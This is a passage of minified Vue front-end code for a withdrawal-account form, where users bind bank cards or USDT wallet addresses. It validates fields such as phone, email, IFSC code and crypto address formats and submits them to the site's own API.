la=j=>(gn("data-v-16a10a4b"),j=j(),wn(),j),U1={class:"addBankCard__container"},x1={key:0,class:"addBankCard__container-content"},V1={class:"addBankCard__container-content-top"},F1={key:0,class:"addBankCard__container-content-item"},W1={class:"label",style:{color:"#ffde86"}},Y1={class:"icon"},K1=la(()=>t("i",{class:"van-badge__wrapper van-icon van-icon-arrow mirror"},null,-1)),q1={class:"errorMessage"},H1={key:1,class:"addBankCard__container-content-item"},J1={class:"label"},z1={class:"icon"},G1={key:0,class:"disable"},j1={key:1},Z1=["placeholder"],Q1={key:0,class:"errorMessage"},X1={key:2,class:"addBankCard__container-content-item"},ey={class:"label"},ty={class:"icon"},ny={key:0,class:"disable"},ay={key:1},sy=["placeholder"],ly={key:0,class:"errorMessage"},oy={class:"addBankCard__container-content-item"},iy={class:"label"},ry={class:"icon"},cy=["placeholder"],uy={class:"errorMessage"},dy={key:3,class:"addBankCard__container-content-item"},my={class:"label"},py={class:"icon"},vy={class:"phoneInput__container-group"},_y={class:"dropdown1"},hy={class:"dropdown__value1"},fy=la(()=>t("i",{class:"van-badge__wrapper van-icon van-icon-arrow-down"},null,-1)),yy={key:0,class:"disable"},gy={key:1,class:"input",style:{position:"relative"}},wy=["maxlength"],$y={key:0,class:"errorMessage",style:{position:"absolute",bottom:"-1.25rem",left:"-5.31rem"}},by={key:4,class:"addBankCard__container-content-item"},ky={class:"label"},Ny={class:"icon"},Ey={key:0,class:"disable"},Ty={key:1},Cy=["placeholder"],Ry={key:0,class:"errorMessage"},Ay={key:5,class:"addBankCard__container-content-item"},Iy={class:"label"},Dy={class:"icon"},Ly=["placeholder"],Sy={class:"errorMessage"},My={key:6,class:"addUSDT__container-content-item addBankCard__container-content-item"},Py={class:"label"},Oy={class:"icon"},By=["placeholder"],Uy={key:0,class:"errorMessage"},xy={key:1,class:"addUSDT__container-content"},Vy={class:"addUSDT__container-content-top"},Fy={class:"addUSDT__container-content-item"},Wy={class:"label"},Yy={class:"icon"},Ky={class:"ar-searchbar__selector"},qy=la(()=>t("i",{class:"van-badge__wrapper van-icon van-icon-arrow mirror"},null,-1)),Hy={class:"errorMessage"},Jy={key:0,class:"addUSDT__container-content-item"},zy={class:"label"},Gy={class:"icon"},jy={key:0,class:"disable"},Zy={key:1},Qy=["placeholder"],Xy={key:0,class:"errorMessage"},eg={key:1,class:"addUSDT__container-content-item"},tg={class:"label"},ng={class:"icon"},ag={key:0,class:"disable"},sg={key:1},lg=["placeholder"],og={key:0,class:"errorMessage"},ig={class:"addUSDT__container-content-item"},rg={class:"label"},cg={class:"icon"},ug={class:"input"},dg=["placeholder"],mg={class:"errorMessage"},pg={key:2,class:"addBankCard__container-content-item addUSDT__container-content-item"},vg={class:"label"},_g={class:"icon"},hg={class:"phoneInput__container-group"},fg={class:"dropdown1"},yg={class:"dropdown__value1"},gg=la(()=>t("i",{class:"van-badge__wrapper van-icon van-icon-arrow-down"},null,-1)),wg={key:0,class:"disable"},$g={key:1,class:"input",style:{position:"relative"}},bg=["maxlength"],kg={key:0,class:"errorMessage",style:{position:"absolute",top:"2.5rem",left:"-5.5rem"}},Ng={key:3,class:"addBankCard__container-content-item addUSDT__container-content-item"},Eg={class:"label"},Tg={class:"icon"},Cg={key:0,class:"disable"},Rg={key:1},Ag=["placeholder"],Ig={key:0,class:"errorMessage"},Dg={key:4,class:"addUSDT__container-content-item"},Lg={class:"label"},Sg={class:"icon"},Mg=["placeholder"],Pg={key:0,class:"errorMessage"},Og={key:2,class:"addUSDT__container-content"},Bg={class:"addUSDT__container-content-top"},Ug={class:"addUSDT__container-content-item"},xg={class:"label"},Vg={class:"icon"},Fg={class:"ar-searchbar__selector"},Wg=la(()=>t("i",{class:"van-badge__wrapper van-icon van-icon-arrow mirror"},null,-1)),Yg={class:"errorMessage"},Kg={key:0,class:"addUSDT__container-content-item"},qg={class:"label"},Hg={class:"icon"},Jg={key:0,class:"disable"},zg={key:1},Gg=["placeholder"],jg={key:0,class:"errorMessage"},Zg={key:1,class:"addUSDT__container-content-item"},Qg={class:"label"},Xg={class:"icon"},e0={key:0,class:"disable"},t0={key:1},n0=["placeholder"],a0={key:0,class:"errorMessage"},s0={class:"addUSDT__container-content-item"},l0={class:"label"},o0={class:"icon"},i0={class:"input"},r0=["placeholder"],c0={class:"errorMessage"},u0={key:2,class:"addBankCard__container-content-item addUSDT__container-content-item"},d0={class:"label"},m0={class:"icon"},p0={class:"phoneInput__container-group"},v0={class:"dropdown1"},_0={class:"dropdown__value1"},h0=la(()=>t("i",{class:"van-badge__wrapper van-icon van-icon-arrow-down"},null,-1)),f0={key:0,class:"disable"},y0={key:1,class:"input",style:{position:"relative"}},g0=["maxlength"],w0={key:0,class:"errorMessage",style:{position:"absolute",top:"2.5rem",left:"-5.5rem"}},$0={key:3,class:"addBankCard__container-content-item addUSDT__container-content-item"},b0={class:"label"},k0={class:"icon"},N0={key:0,class:"disable"},E0={key:1},T0=["placeholder"],C0={key:0,class:"errorMessage"},R0={key:4,class:"addUSDT__container-content-item"},A0={class:"label"},I0={class:"icon"},D0=["placeholder"],L0={key:0,class:"errorMessage"},S0={key:3,class:"bottom"},M0={key:4,class:"bottom"},P0={key:5},O0={class:"chooseBank__container"},B0={class:"search"},U0=["placeholder"],x0={alt:""},V0={class:"chooseBank__container-content"},F0={class:"chooseBank__container-content-items"},W0=["onClick"],Y0={class:"chooseBank__container-content-items__title"},K0={alt:""},q0={key:0,alt:"",class:"corner_mark"},H0={__name:"index",setup(j){const Z=sa(),T=yn(),{t:E}=Kt(),B=nn(),{onGetUserInfo:R,onUpdateUserinfo:C}=rn(),{userInfo:k}=kt(rn()),N=js(),{statusRegistrationRewardsData:A}=kt(N),{initData:d}=Xt(),{setLoading:I}=Fn(),ne=aa(),{currency:D,areaCode:J,currencyCountryCode:Q}=kt(Dn()),Y=o(Z.query.fromV),W=o(Z.query.paymentChannelId),{WITHDRAW_BANK_ACCOUNT_BIND:ce}=ne.config,{lengthMobile:$e,setArea:He}=Ha();Jn(()=>D.value,y=>{y&&wa(()=>{He(J.value)})},{immediate:!0});const Ue=H(()=>ye.value?E("wallet.chooseBank",{name:E(`wallet.payTypeName.${h.value.platformEnum.toLowerCase()}`)}):Y.value),ye=o(!1),he=()=>{ye.value=!ye.value},Ne=o(""),Oe=H(()=>X.value.filter(y=>y.subPayName&&y.subPayName.toLocaleUpperCase().includes(Ne.value.toLocaleUpperCase())));let nt=Sn([]);const u=H(()=>nt.filter(y=>y.subPayName&&y.subPayName.toLocaleUpperCase().includes(Ne.value.toLocaleUpperCase()))),ue={void:()=>{ye.value=!ye.value}},{validate:_e,handleReset:pe,errors:xe}=nl(),O=o(null);let ge=o(!1),M=o(!1);const We=async()=>{const{valid:y}=await Ot(),{valid:q}=await Le(),{valid:Pe}=await Je(),{valid:wt}=await Pt(),{valid:Be}=await dn(),{valid:De}=await sn();ge.value=(h.value.phoneNumberRequiredEnum!=="TRUE"||q)&&(h.value.emailRequiredEnum==="FALSE"||Pe)&&wt&&(!(!h.value.realNameRequiredEnum||h.value.realNameRequiredEnum==="TRUE")||Be)&&(h.value.accountAliasRequiredEnum!=="TRUE"||y)&&(h.value.isRequiredIdentifiedNo!=="TRUE"||De)},te=async()=>{const{valid:y}=await Bt(),{valid:q}=await dn(),{valid:Pe}=await Ot(),{valid:wt}=await Le(),{valid:Be}=await Je(),{valid:De}=await sn();M.value=y&&(!(!h.value.realNameRequiredEnum||h.value.realNameRequiredEnum==="TRUE")||q)&&(h.value.accountAliasRequiredEnum!=="TRUE"||Pe)&&(h.value.phoneNumberRequiredEnum!=="TRUE"||wt)&&(h.value.emailRequiredEnum!=="TRUE"||Be)&&(h.value.isRequiredIdentifiedNo!=="TRUE"||De)},F=H(()=>{switch(m.paymentBankId!==0&&(h.value.platformEnum==="BANK"?We():te()),h.value.platformEnum){case"BANK":return!!(m.paymentBankId&&m.channel&&je.value&&(Ee.value||h.value.phoneNumberRequiredEnum!=="TRUE")&&(oe.value||h.value.emailRequiredEnum!=="TRUE")&&(et.value||!(!h.value.realNameRequiredEnum||h.value.realNameRequiredEnum==="TRUE"))&&(Ae.value||h.value.accountAliasRequiredEnum!=="TRUE")&&(D.value!=="INR"||D.value==="INR"&&Vt.value)&&(ge.value||D.value==="INR"&&!Et.value)&&(gt.value||h.value.isRequiredIdentifiedNo!=="TRUE"));default:return!!(m.paymentBankId&&m.channel&&qe.value&&(Ee.value||h.value.phoneNumberRequiredEnum!=="TRUE")&&(oe.value||h.value.emailRequiredEnum!=="TRUE")&&(et.value||!(!h.value.realNameRequiredEnum||h.value.realNameRequiredEnum==="TRUE"))&&(Ae.value||h.value.accountAliasRequiredEnum!=="TRUE")&&M.value&&(gt.value||h.value.isRequiredIdentifiedNo!=="TRUE"))}}),$=(y,q)=>{pe(),Jt(),Nt.value=y,m.paymentBankId=q,m.channel=y,O.value=d.paymentBankList.find(Pe=>Pe.id===q),ue.void(),_e()},Ce=o(null),ae=async()=>{try{const{data:y,code:q}=await Ye.post("consumer/activity/activityPreapply/getDepositNum");q&&Number(q)===1e4&&y&&(Ce.value=y)}catch(y){console.error("error",y)}finally{I(!1)}};let m=Sn(JSON.parse(JSON.stringify({platformEnum:"",paymentBankId:0,name:"",channel:"",account:"",remark:"",additional:"",realName:"",phone:"",email:"",identifiedNo:""})));const X=o([]),h=o(null);Mt(async()=>{await R(),await Jt(),await $n(),await ae(),h.value=ne.config.WITHDRAW_PLATFORM.find(y=>y.payName===Y.value),await at(),m.platformEnum=h.value.platformEnum,m.name=h.value.payName,D.value==="INR"&&h.value.platformEnum==="BANK"?(Nt.value=X.value[0].subPayName,m.paymentBankId=X.value[0].paymentBankId,m.channel=X.value[0].subPayName,O.value=d.paymentBankList.find(y=>y.id===m.paymentBankId)):vn()});const at=async()=>{const{data:y}=await Ye.get("/consumer/member/bank/bind/search");sessionStorage.setItem("bindBankList",JSON.stringify(y));const Pe=y.filter(Be=>Be.platformEnum===h.value.platformEnum).reduce((Be,De)=>(Be.some(re=>re.paymentBankId===De.paymentBankId)||Be.push(De),Be),[]),wt=new Set(Pe.map(Be=>Be.paymentBankId.toString()));if(Ce.value.depositNum>0){let Be=[],De=1;if(h.value.platformEnum==="BANK"&&ce[0].bankChannelBindLimit&&ce[0].bankChannelBindLimit>0?(Be=y.filter(ze=>ze.platformEnum==="BANK"),De=Number(ce[0].bankChannelBindLimit)):h.value.platformEnum==="WALLET"&&ce[0].walletChannelBindLimit&&ce[0].walletChannelBindLimit>0?(Be=y.filter(ze=>ze.platformEnum==="WALLET"),De=Number(ce[0].walletChannelBindLimit)):h.value.platformEnum==="VIRTUAL"&&ce[0].virtualChannelBindLimit&&ce[0].virtualChannelBindLimit>0&&(Be=y.filter(ze=>ze.platformEnum==="VIRTUAL"),De=Number(ce[0].virtualChannelBindLimit)),Be.length>0){const ze={};Be.forEach(yt=>{const tn=yt.paymentBankId;ze[tn]=(ze[tn]||0)+1});const re=Object.keys(ze).filter(yt=>ze[yt]===De);re.forEach(yt=>wt.add(yt)),X.value=h.value.paymentBank.filter(yt=>!re.includes(yt.paymentBankId))}else X.value=h.value.paymentBank}else{const Be=h.value.paymentBank.filter(De=>!wt.has(De.paymentBankId.toString()));X.value=Be}},Xe=async()=>{I(!0);let y=[];h.value.platformEnum!=="BANK"?(y=[E("wallet.channelAddress",{channel:Y.value})],(!h.value.realNameRequiredEnum||h.value.realNameRequiredEnum==="TRUE")&&y.push(E("wallet.fullRecipientName")),h.value.phoneNumberRequiredEnum==="TRUE"&&y.push(E("wallet.phoneNumber")),h.value.emailRequiredEnum==="TRUE"&&y.push(E("wallet.mail")),h.value.accountAliasRequiredEnum==="TRUE"&&y.push(E("wallet.walletRemark"))):(y=[E("wallet.bankAccountNumber"),E("wallet.chooseBank")],(!h.value.realNameRequiredEnum||h.value.realNameRequiredEnum==="TRUE")&&y.push(E("wallet.fullRecipientName")),h.value.phoneNumberRequiredEnum==="TRUE"&&y.push(E("wallet.phoneNumber")),h.value.emailRequiredEnum==="TRUE"&&y.push(E("wallet.mail")),h.value.accountAliasRequiredEnum==="TRUE"&&y.push(E("wallet.walletRemark")),D.value==="INR"&&y.push(E("wallet.ifscCode")));const q=await _e();if(Object.keys(q.errors).filter(re=>y.includes(re)).length)return I(!1);const Be=fn(Wt({},m),{account:h.value.platformEnum!=="BANK"?qe.value:je.value,realName:et.value,phone:k.value.mobile||(Ee.value?J.value+Ee.value:""),email:oe.value,additional:Vt.value,remark:Ae.value,areaCode:Q.value,identifiedNo:gt.value?gt.value:k.value.identifiedNo}),{code:De,data:ze}=await Ye.post("/consumer/member/bank/bind/insert",Be);switch(De){case"10000":sessionStorage.removeItem("bindBankList"),A.value==="bindWithdraw"&&(T.go(-2),A.value=""),k.value.identifiedNo||await C("identifiedNo",gt.value),setTimeout(()=>{I(!1),T.go(-1)},200);break;default:setTimeout(()=>{I(!1)},200);break}},rt=y=>{try{const q=String(y),Pe=q.match(/^\^([0-9]+)\[0-9]\{(\d+)\}\$$/);if(Pe){const ze=Pe[1],yt=1+Number(Pe[2]);return E("wallet.exactWithDigitHead",{len:yt,start:ze})}const wt=q.match(/^\[0-9]\{(\d+)\}\$$/);if(wt)return E("wallet.exactWithDigit",{len:Number(wt[1])});const Be=q.match(/^\^([0-9]+)$/);if(Be)return E("wallet.startWithDigit",{start:Be[1]});const De=q.match(/^\^\(\?!([0-9]+)\)/);if(De){const ze=De[1];return E("wallet.cannotStartWith",{prefix:ze})}return E("wallet.defaultRegexVerifyRuleTip")}catch(q){return console.log(q,"e"),E("wallet.defaultRegexVerifyRuleTip")}};Vn("mobileValidator",y=>{const q=Oa(`${y}`,Q.value);let Pe=y.replace(/[^0-9]/g,"");return Pe!==y&&(Ee.value=Pe),y.length!==$e.value?E("registerLogin.phoneNumberLengthTip",{countryCode:J.value,digitCount:$e.value}):(y.startsWith("0")&&(Ee.value=y.slice(1)),!(!q||!q.isValid()||q.getType()!=="MOBILE"))}),Vn("emailValidator",y=>(/[A-Z]/.test(y)&&(oe.value=y.toLowerCase()),!0)),Vn("chooseBankValidator",()=>{var y;return m.paymentBankId===0?E("common.selectedTips",{label:E(`wallet.payTypeName.${(y=h.value)==null?void 0:y.platformEnum.toLowerCase()}`)}):!0}),Vn("ifscCodeValidator",y=>{if(!y||y.length!==11)return E("wallet.ifscCodeIncorrect");const q=y.substring(0,4);if(!/^[A-Za-z]{4}$/.test(q)||y.charAt(4)!=="0")return E("wallet.ifscCodeIncorrect");const Pe=y.substring(5);return/^[A-Za-z0-9]{6}$/.test(Pe)?!0:E("wallet.ifscCodeIncorrect")});const se=y=>{const q=/^[A-Za-z0-9]{1,50}$/,Pe=/^0x[A-Za-z0-9]{40}$/,wt=/^T[A-Za-z0-9]{33}$/;if(O.value)return O.value.channel==="ERC"?Pe.test(y)?!0:E("wallet.usdtErcRegexTip"):O.value.channel==="TRC"?wt.test(y)?!0:E("wallet.usdtTrcRegexTip"):q.test(y)?!0:E("wallet.usdtOtherRegexTip")},G=y=>{try{const q=O.value&&O.value.regexVerifyRule;return q?new RegExp(q.replace(/^\/|\/$/g,"")).test(y)?!0:rt(q):!0}catch(q){return console.error(q),!0}};Vn("addressAccountValidator",y=>{try{const q=se(y),Pe=G(y);if(q===!0&&Pe===!0)return!0;if(q!==!0)return q;if(Pe!==!0)return Pe}catch(q){return console.error(q),!0}}),Vn("decimalValidator",y=>{try{return/^[0-9]+$/.test(y)?G(y):!1}catch(q){return console.error(q),!0}});const{value:Ee,errorMessage:K,validate:Le}=An(E("wallet.phoneNumber"),"required|mobileValidator"),{value:oe,errorMessage:Se,validate:Je}=An(E("wallet.mail"),"email|emailValidator"),{value:je,errorMessage:ut,validate:Pt}=An(E("wallet.bankAccountNumber"),"required|decimalValidator"),{value:Ae,errorMessage:qt,validate:Ot}=An(E("wallet.walletRemark"),"required"),{value:qe,errorMessage:ie,validate:Bt}=An(H(()=>{var y;return((y=h.value)==null?void 0:y.platformEnum)==="WALLET"?E("wallet.channelWalletAccountNumber",{channel:Y.value}):E("wallet.channelAddress",{channel:Y.value})}),"required|addressAccountValidator"),{value:et,errorMessage:En,validate:dn}=An(E("wallet.fullRecipientName"),"required"),{value:gt,errorMessage:Ht,validate:sn}=An(E("wallet.personalId"),"required"),{value:Nt,errorMessage:ln,validate:vn}=An(E("wallet.chooseBank"),"chooseBankValidator"),{value:Vt,errorMessage:Et}=An(E("wallet.ifscCode"),"required|ifscCodeValidator"),$n=async()=>{if(W.value){const{code:y,data:q}=await Ye.get("/consumer/payment/paymentDepositChannel/supportedBank",{params:{paymentChannelId:W.value}});if(y&&Number(y)===1e4&&q.length>0){let Pe=[];d.paymentBankList.filter(Be=>q.includes(Be.id)).forEach(Be=>{Pe.push({exchangeRate:"",img:(Be==null?void 0:Be.image)||"",paymentBankId:(Be==null?void 0:Be.id)||"",subPayName:(Be==null?void 0:Be.name)||"",subChannelName:(Be==null?void 0:Be.channel)||""})}),nt=Pe}}},Jt=()=>{k.value.email&&(oe.value=k.value.email),k.value.mobile&&(Ee.value=k.value.mobile.startsWith(Ve.value)?k.value.mobile.slice(Ve.value.length):k.value.mobile),k.value.realName&&(et.value=k.value.realName),k.value.identifiedNo&&(gt.value=k.value.identifiedNo)},Ve=H(()=>J.value.replace(/^\+/,"")),Ft=H(()=>D.value==="INR"),en=()=>{if(Ft.value){let y=et.value.replace(/[^A-Za-z\s.'-]/g,"");y=y.replace(/\s{2,}/g," "),y=y.replace(/^[^A-Za-z]+/,""),et.value=y}},zt=()=>{Ft.value&&(et.value=et.value.trim())},Ze=y=>{let q;return(y&&y.charAt(0))!=="/"?q=`/${y}`:q=y,`${d.imgReadServerUrl}${q}`};return(y,q)=>{const Pe=pn,wt=na,Be=Ca,De=Ct("lazy"),ze=Ct("shrink-on-click");return n(),s("div",U1,[U(Pe,{"n-title":e(Ue),"is-back-icon":!0,"n-back-value":e(ye)?ue:null},null,8,["n-title","n-back-value"]),e(h)&&e(h).platformEnum==="BANK"&&!e(ye)?(n(),s("div",x1,[t("div",V1,[p(t("img",null,null,512),[[De,e(S)(`${e(B).theme}/withdraw/tip.png`)]]),t("span",null,a(y.$t("wallet.addBankAccountNumberTip")),1)]),e(D)!=="INR"?(n(),s("div",F1,[t("div",W1,[p(t("img",Y1,null,512),[[De,e(S)(`${e(B).theme}/withdraw/bank_icon.png`)]]),w(" "+a(y.$t("wallet.chooseBank",{name:y.$t(`wallet.payTypeName.${e(h).platformEnum.toLowerCase()}`)})),1)]),t("div",null,[t("div",{class:"selectB",onClick:he},[w(a(e(Nt)?e(Nt):y.$t("wallet.chooseBankTip",{name:y.$t(`wallet.payTypeName.${e(h).platformEnum.toLowerCase()}`)}))+" ",1),K1]),t("div",q1,a(e(ln)),1)])])):c("",!0),e(h).realNameShowEnum!=="FALSE"?(n(),s("div",H1,[t("div",J1,[p(t("img",z1,null,512),[[De,e(S)(`${e(B).theme}/withdraw/person_icon.png`)]]),w(" "+a(y.$t("wallet.fullRecipientName")),1)]),t("div",null,[e(k).realName?(n(),s("div",G1,a(e(k).realName),1)):(n(),s("div",j1,[p(t("input",{"onUpdate:modelValue":q[0]||(q[0]=re=>ke(et)?et.value=re:null),placeholder:e(Ft)?y.$t("wallet.fullRecipientNameTipEnglishOnly"):y.$t("wallet.fullRecipientNameTip"),maxlength:"50",class:be({disable:e(k).realName||e(m).paymentBankId===0}),onInput:en,onBlur:zt},null,42,Z1),[[ct,e(et)]]),e(h).realNameRequiredEnum!=="FALSE"?(n(),s("div",Q1,a(e(En)),1)):c("",!0)]))])])):c("",!0),e(h).isIdentifiedNoShowEnum==="TRUE"||e(h).isRequiredIdentifiedNo==="TRUE"?(n(),s("div",X1,[t("div",ey,[p(t("img",ty,null,512),[[De,e(S)(`${e(B).theme}/withdraw/person_icon.png`)]]),w(" "+a(y.$t("wallet.personalId")),1)]),t("div",null,[e(k).identifiedNo?(n(),s("div",ny,a(e(k).identifiedNo),1)):(n(),s("div",ay,[p(t("input",{"onUpdate:modelValue":q[1]||(q[1]=re=>ke(gt)?gt.value=re:null),placeholder:y.$t("wallet.realNameInputTips"),maxlength:"15",class:be({disable:e(k).identifiedNo||e(m).paymentBankId===0})},null,10,sy),[[ct,e(gt)]]),e(h).isRequiredIdentifiedNo!=="FALSE"?(n(),s("div",ly,a(e(Ht)),1)):c("",!0)]))])])):c("",!0),t("div",oy,[t("div",iy,[p(t("img",ry,null,512),[[De,e(S)(`${e(B).theme}/withdraw/card_icon.png`)]]),w(" "+a(y.$t("wallet.bankAccountNumber")),1)]),t("div",null,[p(t("input",{"onUpdate:modelValue":q[2]||(q[2]=re=>ke(je)?je.value=re:null),placeholder:y.$t("wallet.bankAccountNumberTip"),class:be({disable:e(m).paymentBankId===0}),maxlength:"25"},null,10,cy),[[ct,e(je)]]),t("div",uy,a(e(ut)),1)])]),e(h).phoneNumberShowEnum==="TRUE"?(n(),s("div",dy,[t("div",my,[p(t("img",py,null,512),[[De,e(S)(`${e(B).theme}/withdraw/phone_icon.png`)]]),w(" "+a(y.$t("wallet.phoneNumber")),1)]),t("div",vy,[t("div",_y,[t("div",hy,[t("span",null,a(e(J)),1),fy])]),e(k).mobile?(n(),s("div",yy,a(e(k).mobile.startsWith(e(Ve))?e(k).mobile.slice(e(Ve).length):e(k).mobile),1)):(n(),s("div",gy,[p(t("input",{"onUpdate:modelValue":q[3]||(q[3]=re=>ke(Ee)?Ee.value=re:null),class:be(["input-mobile",{disable:e(k).mobile||e(m).paymentBankId===0}]),style:{position:"absolute",background:"transparent","z-index":"1"},type:"tel",maxlength:e($e)},null,10,wy),[[ct,e(Ee)]]),t("div",{class:"underscores",style:At(Wt({display:"flex",alignItems:"center",position:"absolute",left:"0",top:"50%",transform:"translateY(-50%)",pointerEvents:"none"},e(Qt).global.locale.value==="ur-PK"?{marginRight:e(Ee)?`${e(Xn)(e(Ee))+16}px`:"1rem"}:{marginLeft:e(Ee)?`${e(Xn)(e(Ee))+30}px`:"1.88rem"}))},[e($e)?(n(!0),s(le,{key:0},ot(e($e)-(e(Ee)?e(Ee).length:0),re=>(n(),s("span",{key:re,style:{"margin-right":"0.25rem","font-size":"1rem",color:"#999","letter-spacing":"0"}}," _ "))),128)):c("",!0)],4),e(h).phoneNumberRequiredEnum==="TRUE"?(n(),s("div",$y,a(e(K)),1)):c("",!0)]))])])):c("",!0),e(h).emailShowEnum==="TRUE"?(n(),s("div",by,[t("div",ky,[p(t("img",Ny,null,512),[[De,e(S)(`${e(B).theme}/withdraw/email_icon.png`)]]),w(" "+a(y.$t("wallet.mail")),1)]),t("div",null,[e(k).email?(n(),s("div",Ey,a(e(k).email),1)):(n(),s("div",Ty,[p(t("input",{"onUpdate:modelValue":q[4]||(q[4]=re=>ke(oe)?oe.value=re:null),placeholder:y.$t("wallet.mailTip"),class:be({disable:e(k).email||e(m).paymentBankId===0})},null,10,Cy),[[ct,e(oe)]]),e(h).emailRequiredEnum==="TRUE"?(n(),s("div",Ry,a(e(Se)),1)):c("",!0)]))])])):c("",!0),e(D)==="INR"?(n(),s("div",Ay,[t("div",Iy,[p(t("img",Dy,null,512),[[De,e(S)(`${e(B).theme}/withdraw/key_icon.png`)]]),w(" "+a(y.$t("wallet.ifscCode")),1)]),t("div",null,[p(t("input",{"onUpdate:modelValue":q[5]||(q[5]=re=>ke(Vt)?Vt.value=re:null),placeholder:y.$t("wallet.ifscCodeTip"),class:be({disable:e(m).paymentBankId===0}),maxlength:"18"},null,10,Ly),[[ct,e(Vt)]]),t("div",Sy,a(e(Et)),1)])])):c("",!0),e(h).accountAliasShowEnum==="TRUE"?(n(),s("div",My,[t("div",Py,[p(t("img",Oy,null,512),[[De,e(S)(`${e(B).theme}/withdraw/address_icon.png`)]]),w(" "+a(y.$t("wallet.addressRemark")),1)]),p(t("input",{"onUpdate:modelValue":q[6]||(q[6]=re=>ke(Ae)?Ae.value=re:null),placeholder:y.$t("wallet.addressRemarkPlease"),class:be({disable:e(m).paymentBankId===0}),maxlength:"20"},null,10,By),[[ct,e(Ae)]]),e(h).accountAliasRequiredEnum==="TRUE"?(n(),s("div",Uy,a(e(qt)),1)):c("",!0)])):c("",!0)])):c("",!0),e(h)&&e(h).platformEnum==="VIRTUAL"&&!e(ye)?(n(),s("div",xy,[t("div",Vy,[p(t("img",null,null,512),[[De,e(S)(`${e(B).theme}/withdraw/tip.png`)]]),t("span",null,a(y.$t("wallet.addressSecurityHint")),1)]),t("div",Fy,[t("div",Wy,[p(t("img",Yy,null,512),[[De,e(S)(`${e(B).theme}/withdraw/bank_icon.png`)]]),w(" "+a(y.$t("wallet.chooseBank",{name:y.$t(`wallet.payTypeName.${e(h).platformEnum.toLowerCase()}`)})),1)]),t("div",Ky,[t("div",{class:"selectB",onClick:he},[w(a(e(Nt)?e(Nt):y.$t("wallet.chooseBankTip",{name:y.$t(`wallet.payTypeName.${e(h).platformEnum.toLowerCase()}`)}))+" ",1),qy])]),t("div",Hy,a(e(ln)),1)]),e(h).realNameShowEnum!=="FALSE"?(n(),s("div",Jy,[t("div",zy,[p(t("img",Gy,null,512),[[De,e(S)(`${e(B).theme}/withdraw/person_icon.png`)]]),w(" "+a(y.$t("wallet.fullRecipientName")),1)]),t("div",null,[e(k).realName?(n(),s("div",jy,a(e(k).realName),1)):(n(),s("div",Zy,[p(t("input",{"onUpdate:modelValue":q[7]||(q[7]=re=>ke(et)?et.value=re:null),placeholder:e(Ft)?y.$t("wallet.fullRecipientNameTipEnglishOnly"):y.$t("wallet.fullRecipientNameTip"),maxlength:"50",class:be({disable:e(k).realName||e(m).paymentBankId===0}),onInput:en,onBlur:zt},null,42,Qy),[[ct,e(et)]]),e(h).realNameRequiredEnum!=="FALSE"?(n(),s("div",Xy,a(e(En)),1)):c("",!0)]))])])):c("",!0),e(h).isIdentifiedNoShowEnum==="TRUE"||e(h).isRequiredIdentifiedNo==="TRUE"?(n(),s("div",eg,[t("div",tg,[p(t("img",ng,null,512),[[De,e(S)(`${e(B).theme}/withdraw/person_icon.png`)]]),w(" "+a(y.$t("wallet.personalId")),1)]),t("div",null,[e(k).identifiedNo?(n(),s("div",ag,a(e(k).identifiedNo),1)):(n(),s("div",sg,[p(t("input",{"onUpdate:modelValue":q[8]||(q[8]=re=>ke(gt)?gt.value=re:null),placeholder:y.$t("wallet.realNameInputTips"),maxlength:"15",class:be({disable:e(k).identifiedNo||e(m).paymentBankId===0})},null,10,lg),[[ct,e(gt)]]),e(h).isRequiredIdentifiedNo!=="FALSE"?(n(),s("div",og,a(e(Ht)),1)):c("",!0)]))])])):c("",!0),t("div",ig,[t("div",rg,[p(t("img",cg,null,512),[[De,e(S)(`${e(B).theme}/withdraw/card_icon.png`)]]),w(" "+a(y.$t("wallet.channelAddress",{channel:e(Y)})),1)]),t("div",ug,[p(t("input",{"onUpdate:modelValue":q[9]||(q[9]=re=>ke(qe)?qe.value=re:null),placeholder:y.$t("wallet.channelAddressPlease",{channel:e(Y)}),class:be({disable:e(m).paymentBankId===0})},null,10,dg),[[ct,e(qe)]]),t("div",mg,a(e(ie)),1)])]),e(h).phoneNumberShowEnum==="TRUE"?(n(),s("div",pg,[t("div",vg,[p(t("img",_g,null,512),[[De,e(S)(`${e(B).theme}/withdraw/phone_icon.png`)]]),w(" "+a(y.$t("wallet.phoneNumber")),1)]),t("div",hg,[t("div",fg,[t("div",yg,[t("span",null,a(e(J)),1),gg])]),e(k).mobile?(n(),s("div",wg,a(e(k).mobile.startsWith(e(Ve))?e(k).mobile.slice(e(Ve).length):e(k).mobile),1)):(n(),s("div",$g,[p(t("input",{"onUpdate:modelValue":q[10]||(q[10]=re=>ke(Ee)?Ee.value=re:null),class:be(["input-mobile",{disable:e(k).mobile||e(m).paymentBankId===0}]),style:{position:"absolute",background:"transparent","z-index":"1"},type:"tel",maxlength:e($e)},null,10,bg),[[ct,e(Ee)]]),t("div",{class:"underscores",style:At(Wt({display:"flex",alignItems:"center",position:"absolute",left:"0",top:"50%",transform:"translateY(-50%)",pointerEvents:"none"},e(Qt).global.locale.value==="ur-PK"?{marginRight:e(Ee)?`${e(Xn)(e(Ee))+16}px`:"1rem"}:{marginLeft:e(Ee)?`${e(Xn)(e(Ee))+30}px`:"1.88rem"}))},[e($e)?(n(!0),s(le,{key:0},ot(e($e)-(e(Ee)?e(Ee).length:0),re=>(n(),s("span",{key:re,style:{"margin-right":"0.25rem","font-size":"1rem",color:"#999","letter-spacing":"0"}}," _ "))),128)):c("",!0)],4),e(h).phoneNumberRequiredEnum==="TRUE"?(n(),s("div",kg,a(e(K)),1)):c("",!0)]))])])):c("",!0),e(h).emailShowEnum==="TRUE"?(n(),s("div",Ng,[t("div",Eg,[p(t("img",Tg,null,512),[[De,e(S)(`${e(B).theme}/withdraw/email_icon.png`)]]),w(" "+a(y.$t("wallet.mail")),1)]),t("div",null,[e(k).email?(n(),s("div",Cg,a(e(k).email),1)):(n(),s("div",Rg,[p(t("input",{"onUpdate:modelValue":q[11]||(q[11]=re=>ke(oe)?oe.value=re:null),placeholder:y.$t("wallet.mailTip"),class:be({disable:e(k).email||e(m).paymentBankId===0})},null,10,Ag),[[ct,e(oe)]]),e(h).emailRequiredEnum==="TRUE"?(n(),s("div",Ig,a(e(Se)),1)):c("",!0)]))])])):c("",!0),e(h).accountAliasShowEnum==="TRUE"?(n(),s("div",Dg,[t("div",Lg,[p(t("img",Sg,null,512),[[De,e(S)(`${e(B).theme}/withdraw/address_icon.png`)]]),w(" 